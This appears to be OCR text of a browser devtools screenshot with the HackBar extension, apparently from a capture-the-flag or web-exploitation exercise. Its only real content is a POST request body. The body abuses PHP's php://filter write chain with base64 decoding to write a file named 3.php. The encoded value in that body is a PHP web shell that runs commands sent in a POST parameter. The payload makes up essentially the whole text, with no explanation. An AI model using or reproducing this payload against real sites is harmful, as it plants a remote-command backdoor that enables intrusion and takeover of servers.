 元素 控制台 源代码/来源 网络 内存 性能 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
filename=php://filter/write=convert.base64-
decode/resource=3.php&txt=aPD89YCRfUE9TVFsxXTtgPz4=